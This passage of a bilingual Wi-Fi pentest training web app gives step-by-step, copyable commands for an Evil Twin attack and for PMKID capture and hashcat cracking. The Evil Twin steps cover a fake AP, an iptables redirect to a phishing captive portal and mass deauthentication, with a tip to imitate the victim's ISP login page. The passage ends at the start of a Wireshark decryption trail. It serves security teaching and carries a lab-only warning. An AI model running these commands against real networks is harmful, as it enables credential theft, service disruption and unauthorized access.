            <span data-lang-pt>Explore as outras trilhas para técnicas mais avançadas.</span>
            <span data-lang-en>Explore other trails for more advanced techniques.</span>
        </p>
        <div class="flex justify-center gap-4 flex-wrap">
            <a href="#/eviltwin" class="btn btn-primary"><i class="fa-solid fa-arrow-right"></i> Evil Twin</a>
            <a href="#/home" class="btn btn-ghost"><i class="fa-solid fa-house"></i> <span data-lang-pt>Início</span><span data-lang-en>Home</span></a>
        </div>
    </div>
</div>

    </template>
    <template id="template-eviltwin">
<!-- TRILHA EVIL TWIN — Fake AP + Captive Portal -->
<div class="container-narrow" style="padding-top: var(--space-8); padding-bottom: var(--space-16);">

    <div class="flex items-center gap-3" style="margin-bottom: var(--space-3);">
        <a href="#/home" class="btn btn-ghost btn-sm"><i class="fa-solid fa-arrow-left"></i> <span data-lang-pt>Voltar</span><span data-lang-en>Back</span></a>
        <span class="badge badge-advanced"><span data-lang-pt>⭐⭐⭐ Avançado</span><span data-lang-en>⭐⭐⭐ Advanced</span></span>
    </div>
    <div style="margin-bottom: var(--space-10);">
        <h1 style="margin-bottom: var(--space-3);"><i class="fa-solid fa-ghost" style="color: var(--accent-danger);"></i> <span data-lang-pt>Trilha Evil Twin Attack</span><span data-lang-en>Evil Twin Attack Trail</span></h1>
        <p class="text-muted" style="font-size: var(--fs-md); max-width: 650px;">
            <span data-lang-pt>Crie um ponto de acesso falso que imita uma rede legítima. Quando a vítima se conectar ao seu AP, você pode interceptar credenciais com um captive portal falso.</span>
            <span data-lang-en>Create a fake access point that mimics a legitimate network. When the victim connects to your AP, you can intercept credentials with a fake captive portal.</span>
        </p>
        <div style="margin-top: var(--space-4); max-width: 400px;">
            <div class="flex justify-between items-center" style="margin-bottom: var(--space-2);">
                <span class="text-sm text-muted"><span data-lang-pt>Progresso</span><span data-lang-en>Progress</span></span>
                <span class="progress-label text-sm" style="color: var(--accent-danger);">0%</span>
            </div>
            <div class="progress-bar"><div class="progress-bar-fill" data-trail-progress="eviltwin" style="width: 0%; background: var(--accent-danger);"></div></div>
        </div>
    </div>

    <!-- Inputs -->
    <div class="card-flat" style="margin-bottom: var(--space-8); padding: var(--space-6);">
        <h3 style="margin-bottom: var(--space-4); font-size: var(--fs-base);"><i class="fa-solid fa-sliders" style="color: var(--accent-danger);"></i> <span data-lang-pt>Configuração</span><span data-lang-en>Setup</span></h3>
        <div class="form-row">
            <div class="input-group">
                <label><span data-lang-pt>Interface Monitor</span><span data-lang-en>Monitor Interface</span></label>
                <input type="text" id="iface" value="wlan0" data-cmd-input>
            </div>
            <div class="input-group">
                <label>BSSID (<span data-lang-pt>MAC do Roteador Alvo</span><span data-lang-en>Target Router MAC</span>)</label>
                <input type="text" id="bssid" value="00:11:22:33:44:55" data-cmd-input>
            </div>
        </div>
        <div class="form-row">
            <div class="input-group">
                <label><span data-lang-pt>Canal</span><span data-lang-en>Channel</span></label>
                <input type="number" id="channel" value="6" min="1" max="14" data-cmd-input>
            </div>
            <div class="input-group">
                <label>ESSID (<span data-lang-pt>Nome da Rede Alvo</span><span data-lang-en>Target Network Name</span>)</label>
                <input type="text" id="essid" value="LabPentest_5G" data-cmd-input>
            </div>
        </div>
    </div>

    <div class="info-box info-danger" style="margin-bottom: var(--space-8);">
        <i class="fa-solid fa-skull-crossbones"></i>
        <span><span data-lang-pt><strong>Aviso:</strong> Este ataque envolve engenharia social e criação de infraestrutura falsa. Use <strong>apenas</strong> em seu próprio laboratório com dispositivos de teste.</span><span data-lang-en><strong>Warning:</strong> This attack involves social engineering and creating fake infrastructure. Use <strong>only</strong> in your own lab with test devices.</span></span>
    </div>

    <!-- FASE 1 -->
    <div class="step-block reveal">
        <div class="step-indicator" style="background: var(--accent-danger);">Fase 1</div>
        <h2><i class="fa-solid fa-tower-broadcast"></i> <span data-lang-pt>Modo Monitor</span><span data-lang-en>Monitor Mode</span></h2>
        <p class="lesson-text">
            <span data-lang-pt>Primeiro, ative o modo monitor e escaneie as redes para identificar o alvo.</span>
            <span data-lang-en>First, enable monitor mode and scan networks to identify the target.</span>
        </p>
        <div class="action-area">
            <div class="action-title"><i class="fa-solid fa-terminal"></i> <span data-lang-pt>Comandos</span><span data-lang-en>Commands</span></div>
            <div class="command-box" style="margin-bottom: var(--space-4);">
                <code>sudo airmon-ng check kill</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
            <div class="command-box">
                <code data-cmd="sudo airmon-ng start {iface}">sudo airmon-ng start wlan0</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
        </div>
        <label class="step-check"><input type="checkbox" data-step="1"><span class="checkmark"><i class="fa-solid fa-check"></i></span><span><span data-lang-pt>Modo monitor ativado</span><span data-lang-en>Monitor mode enabled</span></span></label>
    </div>

    <!-- FASE 2 -->
    <div class="step-block reveal">
        <div class="step-indicator" style="background: var(--accent-danger);">Fase 2</div>
        <h2><i class="fa-solid fa-signal"></i> <span data-lang-pt>Criar o AP Falso</span><span data-lang-en>Create the Fake AP</span></h2>
        <p class="lesson-text">
            <span data-lang-pt>Use <code>airbase-ng</code> para criar um ponto de acesso falso com o <strong>mesmo nome (ESSID)</strong> da rede alvo. Isso cria uma interface virtual <code>at0</code> que será a "porta" para os clientes.</span>
            <span data-lang-en>Use <code>airbase-ng</code> to create a fake access point with the <strong>same name (ESSID)</strong> as the target network. This creates a virtual interface <code>at0</code> that will be the "gateway" for clients.</span>
        </p>
        <div class="action-area">
            <div class="action-title"><i class="fa-solid fa-ghost"></i> <span data-lang-pt>Iniciar AP Falso</span><span data-lang-en>Start Fake AP</span></div>
            <div class="command-box">
                <code data-cmd="sudo airbase-ng -e {essid} -c {channel} {ifaceMon}">sudo airbase-ng -e LabPentest_5G -c 6 wlan0mon</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
            <div class="info-box info-info">
                <i class="fa-solid fa-circle-info"></i>
                <span><span data-lang-pt>Deixe rodando e abra <strong>outro terminal</strong> para os próximos passos. A interface <code>at0</code> será criada.</span><span data-lang-en>Keep running and open <strong>another terminal</strong> for next steps. The <code>at0</code> interface will be created.</span></span>
            </div>
        </div>
        <label class="step-check"><input type="checkbox" data-step="2"><span class="checkmark"><i class="fa-solid fa-check"></i></span><span><span data-lang-pt>AP falso criado com at0</span><span data-lang-en>Fake AP created with at0</span></span></label>
    </div>

    <!-- FASE 3 -->
    <div class="step-block reveal">
        <div class="step-indicator" style="background: var(--accent-danger);">Fase 3</div>
        <h2><i class="fa-solid fa-network-wired"></i> <span data-lang-pt>Configurar DHCP e Rede</span><span data-lang-en>Configure DHCP and Network</span></h2>
        <p class="lesson-text">
            <span data-lang-pt>Precisamos configurar a interface <code>at0</code> com um IP e subir um servidor DHCP para que os clientes recebam IP automaticamente ao conectar ao nosso AP falso.</span>
            <span data-lang-en>We need to configure the <code>at0</code> interface with an IP and start a DHCP server so clients receive IP automatically when connecting to our fake AP.</span>
        </p>
        <div class="action-area">
            <div class="action-title"><i class="fa-solid fa-server"></i> <span data-lang-pt>Configurar Interface</span><span data-lang-en>Configure Interface</span></div>
            <span class="command-label"><span data-lang-pt>1. Atribuir IP à interface at0:</span><span data-lang-en>1. Assign IP to at0 interface:</span></span>
            <div class="command-box" style="margin-bottom: var(--space-4);">
                <code>sudo ifconfig at0 10.0.0.1 netmask 255.255.255.0 up</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
            <span class="command-label"><span data-lang-pt>2. Configurar rota:</span><span data-lang-en>2. Configure route:</span></span>
            <div class="command-box" style="margin-bottom: var(--space-4);">
                <code>sudo route add -net 10.0.0.0 netmask 255.255.255.0 gw 10.0.0.1</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
            <span class="command-label"><span data-lang-pt>3. Iniciar DHCP server (dnsmasq):</span><span data-lang-en>3. Start DHCP server (dnsmasq):</span></span>
            <div class="command-box">
                <code>sudo dnsmasq -C /dev/null -i at0 --dhcp-range=10.0.0.10,10.0.0.50,12h --no-daemon --log-queries</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
        </div>
        <label class="step-check"><input type="checkbox" data-step="3"><span class="checkmark"><i class="fa-solid fa-check"></i></span><span><span data-lang-pt>DHCP rodando — clientes recebem IP</span><span data-lang-en>DHCP running — clients receive IP</span></span></label>
    </div>

    <!-- FASE 4 -->
    <div class="step-block reveal">
        <div class="step-indicator" style="background: var(--accent-danger);">Fase 4</div>
        <h2><i class="fa-solid fa-globe"></i> <span data-lang-pt>Captive Portal (Phishing)</span><span data-lang-en>Captive Portal (Phishing)</span></h2>
        <p class="lesson-text">
            <span data-lang-pt>Configure regras de <code>iptables</code> para redirecionar todo o tráfego HTTP para uma página falsa (captive portal) que pede a senha Wi-Fi. Use o <code>apache2</code> ou <code>python3 -m http.server</code> para servir a página.</span>
            <span data-lang-en>Configure <code>iptables</code> rules to redirect all HTTP traffic to a fake page (captive portal) that asks for the Wi-Fi password. Use <code>apache2</code> or <code>python3 -m http.server</code> to serve the page.</span>
        </p>
        <div class="action-area">
            <div class="action-title"><i class="fa-solid fa-filter"></i> <span data-lang-pt>Regras de Redirecionamento</span><span data-lang-en>Redirect Rules</span></div>
            <span class="command-label"><span data-lang-pt>1. Redirecionar HTTP (porta 80) para o captive portal:</span><span data-lang-en>1. Redirect HTTP (port 80) to the captive portal:</span></span>
            <div class="command-box" style="margin-bottom: var(--space-4);">
                <code>sudo iptables -t nat -A PREROUTING -i at0 -p tcp --dport 80 -j REDIRECT --to-port 8080</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
            <span class="command-label"><span data-lang-pt>2. Servir a página de phishing:</span><span data-lang-en>2. Serve the phishing page:</span></span>
            <div class="command-box">
                <code>sudo python3 -m http.server 8080 --directory /path/to/portal/</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
            <div class="info-box info-info">
                <i class="fa-solid fa-palette"></i>
                <span><span data-lang-pt><strong>Dica:</strong> Crie uma página HTML que imite a tela de login do roteador do ISP da vítima. Quanto mais convincente, maior a taxa de sucesso.</span><span data-lang-en><strong>Tip:</strong> Create an HTML page that mimics the victim's ISP router login screen. The more convincing, the higher the success rate.</span></span>
            </div>
        </div>
        <label class="step-check"><input type="checkbox" data-step="4"><span class="checkmark"><i class="fa-solid fa-check"></i></span><span><span data-lang-pt>Captive portal funcionando</span><span data-lang-en>Captive portal working</span></span></label>
    </div>

    <!-- FASE 5 -->
    <div class="step-block reveal">
        <div class="step-indicator" style="background: var(--accent-danger);">Fase 5</div>
        <h2><i class="fa-solid fa-burst"></i> <span data-lang-pt>Forçar Desconexão do AP Real</span><span data-lang-en>Force Disconnect from Real AP</span></h2>
        <p class="lesson-text">
            <span data-lang-pt>Agora, use <code>aireplay-ng</code> para desautenticar todos os clientes do AP <strong>real</strong>. Sem conexão, os dispositivos vão procurar o ESSID novamente e encontrarão nosso AP falso (que terá sinal mais forte se estivermos perto).</span>
            <span data-lang-en>Now, use <code>aireplay-ng</code> to deauthenticate all clients from the <strong>real</strong> AP. Without a connection, devices will search for the ESSID again and find our fake AP (which will have a stronger signal if we're nearby).</span>
        </p>
        <div class="action-area">
            <div class="action-title"><i class="fa-solid fa-bolt"></i> <span data-lang-pt>Deauth em massa (broadcast)</span><span data-lang-en>Mass deauth (broadcast)</span></div>
            <div class="command-box">
                <code data-cmd="sudo aireplay-ng -0 0 -a {bssid} {ifaceMon}">sudo aireplay-ng -0 0 -a 00:11:22:33:44:55 wlan0mon</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
            <div class="info-box info-warning">
                <i class="fa-solid fa-triangle-exclamation"></i>
                <span><span data-lang-pt><strong>-0 0</strong> = envio contínuo. Quando a vítima conectar ao seu AP e digitar a senha no portal, você verá no log do servidor HTTP. Para parar: <kbd>Ctrl+C</kbd>.</span><span data-lang-en><strong>-0 0</strong> = continuous sending. When the victim connects to your AP and enters the password in the portal, you'll see it in the HTTP server log. To stop: <kbd>Ctrl+C</kbd>.</span></span>
            </div>
        </div>
        <label class="step-check"><input type="checkbox" data-step="5"><span class="checkmark"><i class="fa-solid fa-check"></i></span><span><span data-lang-pt>Credenciais capturadas via captive portal</span><span data-lang-en>Credentials captured via captive portal</span></span></label>
    </div>

    <!-- Completion -->
    <div class="card-flat reveal" style="text-align: center; padding: var(--space-10);">
        <i class="fa-solid fa-trophy" style="font-size: 3rem; color: var(--accent-danger); margin-bottom: var(--space-4); display: block;"></i>
        <h2><span data-lang-pt>Trilha Evil Twin Completa!</span><span data-lang-en>Evil Twin Trail Complete!</span></h2>
        <p class="text-muted" style="margin-top: var(--space-2); margin-bottom: var(--space-6);">
            <span data-lang-pt>Você dominou engenharia social em redes Wi-Fi!</span>
            <span data-lang-en>You mastered social engineering on Wi-Fi networks!</span>
        </p>
        <div class="flex justify-center gap-4 flex-wrap">
            <a href="#/pmkid" class="btn btn-primary"><i class="fa-solid fa-arrow-right"></i> PMKID</a>
            <a href="#/home" class="btn btn-ghost"><i class="fa-solid fa-house"></i> <span data-lang-pt>Início</span><span data-lang-en>Home</span></a>
        </div>
    </div>
</div>

    </template>
    <template id="template-pmkid">
<!-- TRILHA PMKID — Captura sem cliente -->
<div class="container-narrow" style="padding-top: var(--space-8); padding-bottom: var(--space-16);">

    <div class="flex items-center gap-3" style="margin-bottom: var(--space-3);">
        <a href="#/home" class="btn btn-ghost btn-sm"><i class="fa-solid fa-arrow-left"></i> <span data-lang-pt>Voltar</span><span data-lang-en>Back</span></a>
        <span class="badge badge-advanced"><span data-lang-pt>⭐⭐⭐ Avançado</span><span data-lang-en>⭐⭐⭐ Advanced</span></span>
    </div>
    <div style="margin-bottom: var(--space-10);">
        <h1 style="margin-bottom: var(--space-3);"><i class="fa-solid fa-bolt" style="color: var(--accent-purple);"></i> <span data-lang-pt>Trilha PMKID Capture</span><span data-lang-en>PMKID Capture Trail</span></h1>
        <p class="text-muted" style="font-size: var(--fs-md); max-width: 650px;">
            <span data-lang-pt>O ataque PMKID é revolucionário: <strong>não precisa de nenhum cliente conectado</strong>. Capturamos o PMKID diretamente do primeiro frame de associação do roteador. Mais rápido e silencioso que o handshake tradicional.</span>
            <span data-lang-en>The PMKID attack is revolutionary: <strong>no connected client needed</strong>. We capture PMKID directly from the router's first association frame. Faster and stealthier than traditional handshake.</span>
        </p>
        <div style="margin-top: var(--space-4); max-width: 400px;">
            <div class="flex justify-between items-center" style="margin-bottom: var(--space-2);">
                <span class="text-sm text-muted"><span data-lang-pt>Progresso</span><span data-lang-en>Progress</span></span>
                <span class="progress-label text-sm" style="color: var(--accent-purple);">0%</span>
            </div>
            <div class="progress-bar"><div class="progress-bar-fill" data-trail-progress="pmkid" style="width: 0%; background: var(--accent-purple);"></div></div>
        </div>
    </div>

    <!-- Inputs -->
    <div class="card-flat" style="margin-bottom: var(--space-8); padding: var(--space-6);">
        <h3 style="margin-bottom: var(--space-4); font-size: var(--fs-base);"><i class="fa-solid fa-sliders" style="color: var(--accent-purple);"></i> <span data-lang-pt>Configuração</span><span data-lang-en>Setup</span></h3>
        <div class="form-row">
            <div class="input-group">
                <label><span data-lang-pt>Interface</span><span data-lang-en>Interface</span></label>
                <input type="text" id="iface" value="wlan0" data-cmd-input>
            </div>
            <div class="input-group">
                <label>BSSID (<span data-lang-pt>MAC do Roteador</span><span data-lang-en>Router MAC</span>)</label>
                <input type="text" id="bssid" value="00:11:22:33:44:55" data-cmd-input>
            </div>
        </div>
        <div class="form-row">
            <div class="input-group">
                <label><span data-lang-pt>Canal</span><span data-lang-en>Channel</span></label>
                <input type="number" id="channel" value="6" min="1" max="14" data-cmd-input>
            </div>
            <div class="input-group">
                <label><span data-lang-pt>Caminho da Wordlist</span><span data-lang-en>Wordlist Path</span></label>
                <input type="text" id="wordlist" value="/usr/share/wordlists/rockyou.txt" data-cmd-input>
            </div>
        </div>
    </div>

    <!-- FASE 1 -->
    <div class="step-block reveal">
        <div class="step-indicator" style="background: var(--accent-purple);">Fase 1</div>
        <h2><i class="fa-solid fa-tower-broadcast"></i> <span data-lang-pt>Modo Monitor</span><span data-lang-en>Monitor Mode</span></h2>
        <p class="lesson-text">
            <span data-lang-pt>Ative o modo monitor. O <code>hcxdumptool</code> precisa da interface em modo monitor.</span>
            <span data-lang-en>Enable monitor mode. <code>hcxdumptool</code> requires the interface in monitor mode.</span>
        </p>
        <div class="action-area">
            <div class="action-title"><i class="fa-solid fa-terminal"></i> <span data-lang-pt>Comandos</span><span data-lang-en>Commands</span></div>
            <div class="command-box" style="margin-bottom: var(--space-4);">
                <code>sudo airmon-ng check kill</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
            <div class="command-box">
                <code data-cmd="sudo airmon-ng start {iface}">sudo airmon-ng start wlan0</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
        </div>
        <label class="step-check"><input type="checkbox" data-step="1"><span class="checkmark"><i class="fa-solid fa-check"></i></span><span><span data-lang-pt>Modo monitor ativado</span><span data-lang-en>Monitor mode enabled</span></span></label>
    </div>

    <!-- FASE 2 -->
    <div class="step-block reveal">
        <div class="step-indicator" style="background: var(--accent-purple);">Fase 2</div>
        <h2><i class="fa-solid fa-magnet"></i> <span data-lang-pt>Capturar PMKID com hcxdumptool</span><span data-lang-en>Capture PMKID with hcxdumptool</span></h2>
        <p class="lesson-text">
            <span data-lang-pt>O <code>hcxdumptool</code> envia solicitações de associação ao roteador alvo. Se o roteador suportar PMKID (a maioria dos modernos), ele responde com o PMKID no primeiro frame — <strong>sem precisar de nenhum cliente</strong>.</span>
            <span data-lang-en><code>hcxdumptool</code> sends association requests to the target router. If the router supports PMKID (most modern ones do), it responds with PMKID in the first frame — <strong>without needing any client</strong>.</span>
        </p>
        <div class="action-area">
            <div class="action-title"><i class="fa-solid fa-download"></i> <span data-lang-pt>Captura PMKID</span><span data-lang-en>PMKID Capture</span></div>
            <span class="command-label"><span data-lang-pt>1. Criar arquivo com o MAC alvo (filtro):</span><span data-lang-en>1. Create file with target MAC (filter):</span></span>
            <div class="command-box" style="margin-bottom: var(--space-4);">
                <code data-cmd="echo '{bssid}' | sed 's/://g' > filterlist.txt">echo '001122334455' | sed 's/://g' > filterlist.txt</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
            <span class="command-label"><span data-lang-pt>2. Iniciar captura:</span><span data-lang-en>2. Start capture:</span></span>
            <div class="command-box">
                <code data-cmd="sudo hcxdumptool -i {ifaceMon} -o capture.pcapng --filterlist_ap=filterlist.txt --filtermode=2 --enable_status=3">sudo hcxdumptool -i wlan0mon -o capture.pcapng --filterlist_ap=filterlist.txt --filtermode=2 --enable_status=3</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
            <div class="info-box info-success">
                <i class="fa-solid fa-circle-check"></i>
                <span><span data-lang-pt>Quando você vir <strong>"FOUND PMKID"</strong> no output, o PMKID foi capturado! Pare com <kbd>Ctrl+C</kbd>. Geralmente leva apenas <strong>1-5 minutos</strong>.</span><span data-lang-en>When you see <strong>"FOUND PMKID"</strong> in the output, PMKID was captured! Stop with <kbd>Ctrl+C</kbd>. Usually takes only <strong>1-5 minutes</strong>.</span></span>
            </div>
        </div>
        <label class="step-check"><input type="checkbox" data-step="2"><span class="checkmark"><i class="fa-solid fa-check"></i></span><span><span data-lang-pt>PMKID capturado</span><span data-lang-en>PMKID captured</span></span></label>
    </div>

    <!-- FASE 3 -->
    <div class="step-block reveal">
        <div class="step-indicator" style="background: var(--accent-purple);">Fase 3</div>
        <h2><i class="fa-solid fa-arrows-rotate"></i> <span data-lang-pt>Converter para Hashcat</span><span data-lang-en>Convert for Hashcat</span></h2>
        <p class="lesson-text">
            <span data-lang-pt>Use <code>hcxpcapngtool</code> para converter o arquivo <code>.pcapng</code> para o formato <code>.hc22000</code> que o Hashcat entende.</span>
            <span data-lang-en>Use <code>hcxpcapngtool</code> to convert the <code>.pcapng</code> file to the <code>.hc22000</code> format that Hashcat understands.</span>
        </p>
        <div class="action-area">
            <div class="action-title"><i class="fa-solid fa-file-export"></i> <span data-lang-pt>Conversão</span><span data-lang-en>Conversion</span></div>
            <div class="command-box">
                <code>hcxpcapngtool -o hash.hc22000 capture.pcapng</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
            <div class="info-box info-info">
                <i class="fa-solid fa-circle-info"></i>
                <span><span data-lang-pt>O output vai mostrar quantos PMKID e EAPOL pairs foram extraídos. Precisa ter pelo menos 1 PMKID "usable".</span><span data-lang-en>Output will show how many PMKID and EAPOL pairs were extracted. Need at least 1 "usable" PMKID.</span></span>
            </div>
        </div>
        <label class="step-check"><input type="checkbox" data-step="3"><span class="checkmark"><i class="fa-solid fa-check"></i></span><span><span data-lang-pt>Arquivo .hc22000 gerado</span><span data-lang-en>.hc22000 file generated</span></span></label>
    </div>

    <!-- FASE 4 -->
    <div class="step-block reveal">
        <div class="step-indicator" style="background: var(--accent-purple);">Fase 4</div>
        <h2><i class="fa-solid fa-microchip"></i> <span data-lang-pt>Crack com Hashcat (GPU)</span><span data-lang-en>Crack with Hashcat (GPU)</span></h2>
        <p class="lesson-text">
            <span data-lang-pt>Agora use o <code>hashcat</code> com a GPU para quebrar o PMKID. O modo <code>-m 22000</code> suporta tanto PMKID quanto handshake EAPOL.</span>
            <span data-lang-en>Now use <code>hashcat</code> with GPU to crack the PMKID. Mode <code>-m 22000</code> supports both PMKID and EAPOL handshake.</span>
        </p>
        <div class="action-area">
            <div class="action-title"><i class="fa-solid fa-fire"></i> <span data-lang-pt>Ataque com Dicionário</span><span data-lang-en>Dictionary Attack</span></div>
            <div class="command-box" style="margin-bottom: var(--space-4);">
                <code data-cmd="hashcat -m 22000 hash.hc22000 {wordlist} -d 1 --force">hashcat -m 22000 hash.hc22000 /usr/share/wordlists/rockyou.txt -d 1 --force</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>

            <div class="action-title"><i class="fa-solid fa-masks-theater"></i> <span data-lang-pt>Ataque com Regras</span><span data-lang-en>Rule-based Attack</span></div>
            <p class="text-sm text-muted" style="margin-bottom: var(--space-3);">
                <span data-lang-pt>Regras modificam cada palavra (adicionam números, trocam letras, etc.):</span>
                <span data-lang-en>Rules modify each word (add numbers, swap letters, etc.):</span>
            </p>
            <div class="command-box" style="margin-bottom: var(--space-4);">
                <code data-cmd="hashcat -m 22000 hash.hc22000 {wordlist} -r /usr/share/hashcat/rules/best64.rule --force">hashcat -m 22000 hash.hc22000 /usr/share/wordlists/rockyou.txt -r /usr/share/hashcat/rules/best64.rule --force</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>

            <div class="action-title"><i class="fa-solid fa-keyboard"></i> <span data-lang-pt>Brute Force com Máscara</span><span data-lang-en>Mask Brute Force</span></div>
            <div class="command-box">
                <code>hashcat -m 22000 hash.hc22000 -a 3 ?d?d?d?d?d?d?d?d --force</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>

            <div class="info-box info-success" style="margin-top: var(--space-4);">
                <i class="fa-solid fa-rocket"></i>
                <span><span data-lang-pt><strong>Performance:</strong> Uma RTX 3060 processa ~215.000 chaves/s no modo 22000. Uma RTX 4090 chega a ~1.000.000 k/s!</span><span data-lang-en><strong>Performance:</strong> An RTX 3060 processes ~215,000 keys/s in mode 22000. An RTX 4090 reaches ~1,000,000 k/s!</span></span>
            </div>
        </div>
        <label class="step-check"><input type="checkbox" data-step="4"><span class="checkmark"><i class="fa-solid fa-check"></i></span><span><span data-lang-pt>Senha crackeada com Hashcat</span><span data-lang-en>Password cracked with Hashcat</span></span></label>
    </div>

    <!-- Completion -->
    <div class="card-flat reveal" style="text-align: center; padding: var(--space-10);">
        <i class="fa-solid fa-trophy" style="font-size: 3rem; color: var(--accent-purple); margin-bottom: var(--space-4); display: block;"></i>
        <h2><span data-lang-pt>Trilha PMKID Completa!</span><span data-lang-en>PMKID Trail Complete!</span></h2>
        <p class="text-muted" style="margin-top: var(--space-2); margin-bottom: var(--space-6);">
            <span data-lang-pt>Você dominou o ataque mais moderno de pentest Wi-Fi!</span>
            <span data-lang-en>You mastered the most modern Wi-Fi pentest attack!</span>
        </p>
        <div class="flex justify-center gap-4 flex-wrap">
            <a href="#/arsenal" class="btn btn-primary"><i class="fa-solid fa-toolbox"></i> Arsenal</a>
            <a href="#/knowledge" class="btn btn-outline"><i class="fa-solid fa-book"></i> <span data-lang-pt>Teoria</span><span data-lang-en>Theory</span></a>
            <a href="#/home" class="btn btn-ghost"><i class="fa-solid fa-house"></i> <span data-lang-pt>Início</span><span data-lang-en>Home</span></a>
        </div>
    </div>
</div>

    </template>
    <template id="template-wireshark">
<!-- TRILHA WIRESHARK — Captura e Descriptografia de Tráfego -->
<div class="container-narrow" style="padding-top: var(--space-8); padding-bottom: var(--space-16);">

    <div class="flex items-center gap-3" style="margin-bottom: var(--space-3);">
        <a href="#/home" class="btn btn-ghost btn-sm"><i class="fa-solid fa-arrow-left"></i> <span data-lang-pt>Voltar</span><span data-lang-en>Back</span></a>
        <span class="badge badge-intermediate"><span data-lang-pt>⭐⭐ Intermediário</span><span data-lang-en>⭐⭐ Intermediate</span></span>
    </div>
    <div style="margin-bottom: var(--space-10);">
        <h1 style="margin-bottom: var(--space-3);"><i class="fa-solid fa-microscope" style="color: #00d4ff;"></i> <span data-lang-pt>Trilha Decodificação Wireshark</span><span data-lang-en>Wireshark Decryption Trail</span></h1>
        <p class="text-muted" style="font-size: var(--fs-md); max-width: 650px;">
            <span data-lang-pt>Esta trilha ensina os conceitos práticos de captura de pacotes de dados no ar, validação do Handshake de 4 vias (EAPOL) e a descriptografia de tráfego de rede Wi-Fi usando Wireshark GUI, airdecap-ng e tshark.</span>
            <span data-lang-en>This trail teaches the practical concepts of capturing over-the-air data packets, validating the 4-Way Handshake (EAPOL), and decrypting Wi-Fi network traffic using Wireshark GUI, airdecap-ng, and tshark.</span>
        </p>
        <div style="margin-top: var(--space-4); max-width: 400px;">
            <div class="flex justify-between items-center" style="margin-bottom: var(--space-2);">
                <span class="text-sm text-muted"><span data-lang-pt>Progresso</span><span data-lang-en>Progress</span></span>
                <span class="progress-label text-sm" style="color: #00d4ff;">0%</span>
            </div>
            <div class="progress-bar"><div class="progress-bar-fill" data-trail-progress="wireshark" style="width: 0%; background: #00d4ff;"></div></div>
        </div>
    </div>

    <!-- Inputs de Configuração -->
    <div class="card-flat" style="margin-bottom: var(--space-8); padding: var(--space-6);">
        <h3 style="margin-bottom: var(--space-4); font-size: var(--fs-base);"><i class="fa-solid fa-sliders" style="color: #00d4ff;"></i> <span data-lang-pt>Configuração do Laboratório</span><span data-lang-en>Lab Configuration</span></h3>
        <div class="form-row">
            <div class="input-group">
                <label><span data-lang-pt>Interface Monitor</span><span data-lang-en>Monitor Interface</span></label>
                <input type="text" id="ifaceMon" value="wlan0mon" data-cmd-input>
            </div>
            <div class="input-group">
                <label>SSID (Nome do AP)</label>
                <input type="text" id="essid" value="RedeLaboratorio" data-cmd-input>
            </div>
        </div>
        <div class="form-row">
            <div class="input-group">
                <label>BSSID (MAC do AP)</label>
                <input type="text" id="target" value="AA:BB:CC:DD:EE:11" data-cmd-input>
            </div>
            <div class="input-group">
                <label><span data-lang-pt>Canal (Channel)</span><span data-lang-en>Channel</span></label>
                <input type="text" id="channel" value="6" data-cmd-input>
            </div>
        </div>
        <div class="form-row">
            <div class="input-group">
                <label><span data-lang-pt>Senha do Wi-Fi</span><span data-lang-en>Wi-Fi Password</span></label>
                <input type="text" id="password" value="minhasenha123" data-cmd-input>
            </div>
        </div>
    </div>

    <!-- FASE 1 -->
    <div class="step-block reveal">
        <div class="step-indicator" style="background: #00d4ff;">Fase 1</div>
        <h2><i class="fa-solid fa-circle-dot"></i> <span data-lang-pt>Capturando o Tráfego no Ar</span><span data-lang-en>Capturing Over-the-Air Traffic</span></h2>
        <p class="lesson-text">
